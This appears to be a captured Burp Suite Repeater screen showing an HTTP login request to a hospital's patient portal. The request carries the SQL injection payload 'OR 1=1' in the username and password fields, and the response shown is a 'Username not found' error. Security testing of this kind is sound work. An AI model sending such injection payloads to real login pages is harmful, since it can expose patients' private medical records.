 Apps Places Nov 25 12:45 PM 2% 72% 0.0 kB 0.0 kB
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.10.1 - Temporary Project
Discover Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1
Send Cancel Burp AI Target: https://medirozahospital.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /patient/login.php HTTP/2
2 Host: medirozahospital.com
3 Cookie: PHPSESSID=gs1rgfekf5rh2qqc25oq2v9ja0
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
13 Origin: https://medirozahospital.com
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://medirozahospital.com/patient/login.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=OR 1=1&password=OR 1=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
Contact
</a>
40 <a class="btn-portal" href="/patient/login.php">
Patient Portal
</a>
41 </nav>
42 </div>
43 </header>
44
45 <div class="auth-wrap">
46 <div class="auth-card">
47 <h2>
Patient Portal
</h2>
48 <p class="sub">
Sign in to view your lab reports and results.
</p>
49 <div class="alert">
Username not found
</div>
50 <form method="POST" action="login.php">
51 <div class="field">
52 <label for="username">
Username
</label>
53 <input type="text" id="username" name="username"
autocomplete="off">
54 </div>
55 <div class="field">
Search 0 highlights Selection: 127 (0x7f)
Inspector
Selection 127 (0x7f)
Selected text
<div class="alert">Usernam
e not found</div>\r \n
<form method="POST" action=
"login.php">\r \n
<div class="field"
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 10
Name Value
X-Powered-By PHP/8.2.36
Expires Thu, 19 Nov 1981 08:52...
Cache-Control no-store, no-cache, m...
Inspector
Notes
Custom actions
Done 2,606 bytes | 276 millis
Event log All issues Memory: 204.9MB of 1.14GB Disabled